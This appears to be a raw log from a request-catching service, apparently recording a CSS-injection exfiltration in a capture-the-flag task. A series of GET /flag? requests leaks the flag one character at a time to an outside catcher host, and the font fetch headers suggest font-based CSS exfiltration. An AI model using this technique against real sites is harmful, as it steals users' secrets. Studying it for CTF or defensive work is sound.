 GET /flag?v
2025-05-05T10:27:21+03:00
45.130.213.60
GET /flag?k
2025-05-05T10:27:21+03:00
45.130.213.60
GET /flag?a
2025-05-05T10:27:21+03:00
45.130.213.60
GET /flag?g
2025-05-05T10:27:21+03:00
45.130.213.60
GET /flag?%7B
2025-05-05T10:27:21+03:00
45.130.213.60
GET /flag?_ HTTP/1.1
Host: css_task_test.requestcatcher.com
Accept: */*
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: ru-RU,ru;q=0.7
Connection: keep-alive
Origin: http://localhost:45355
Referer: https://cdn.jsdelivr.net/
Sec-Ch-Ua: "Chromium";v="136", "Brave";v="136", "Not.A/Brand";v
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Sec-Fetch-Dest: font
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
Sec-Gpc: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK